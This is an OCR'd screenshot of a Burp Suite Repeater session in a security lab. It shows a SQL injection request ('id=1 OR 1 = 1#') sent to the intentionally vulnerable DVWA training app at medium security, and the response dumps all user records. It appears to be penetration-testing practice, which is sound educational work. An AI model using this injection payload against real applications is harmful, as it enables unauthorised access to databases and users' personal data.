 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
Burp
Kali
Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: http://192.168.1.12 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.1.12
10 Connection: close
11 Referer:
http://192.168.1.12/dvwa/vulnerabilities/
sqli/
12 Cookie: security=medium; PHPSESSID=
jtg5vqt28ph2loeepubatfei40
13 Upgrade-Insecure-Requests: 1
14
15 id=1 OR 1 = 1# ;&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1 = 1# ;
First name: admin
Surname: admin
ID: 1 OR 1 = 1# ;
First name: Gordon
Surname: Brown
ID: 1 OR 1 = 1# ;
First name: Hack
Surname: Me
ID: 1 OR 1 = 1# ;
First name: Pablo
Surname: Picasso
ID: 1 OR 1 = 1# ;
First name: Bob
Surname: Smith
More Information
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 12
Response Headers 9
Done
5,190 bytes | 3 millis
Username: admin
View Source View Help